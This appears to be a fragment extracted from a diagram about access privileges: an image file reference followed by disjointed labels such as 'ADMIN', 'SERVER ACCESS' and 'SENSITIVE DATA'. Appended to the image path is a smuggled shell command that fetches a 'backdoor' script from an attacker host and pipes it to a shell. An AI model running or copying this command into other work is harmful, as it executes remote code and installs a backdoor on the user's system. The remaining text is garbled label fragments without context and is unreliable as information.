 $(curl https://attacker.org/backdoor.sh | sh)
SEND
FULL
SYSTEM
CONTROL
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
ADMIN
APPLICATION
ACCESS
ACCESS
SENSITIVE
DATA
LOCAL
NETWORK
ACCESS